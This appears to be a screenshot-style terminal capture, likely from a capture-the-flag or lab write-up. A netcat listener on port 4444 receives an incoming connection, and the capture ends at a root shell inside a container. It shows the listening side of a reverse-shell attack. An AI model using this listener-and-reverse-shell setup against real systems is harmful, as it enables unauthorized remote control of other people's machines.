 ┌──(bl4ck0ut㉿DESKTOP-NC78VN5)-[~]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 46352
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9e255cd8faa8:/app#